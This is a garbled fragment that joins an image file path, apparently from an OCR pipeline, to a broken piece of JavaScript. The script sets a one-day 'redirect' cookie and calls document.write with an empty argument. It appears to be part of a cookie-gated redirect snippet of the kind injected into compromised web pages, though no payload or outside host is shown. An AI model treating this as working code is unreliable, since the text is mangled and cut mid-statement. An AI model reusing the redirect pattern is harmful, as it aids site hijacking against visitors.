
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}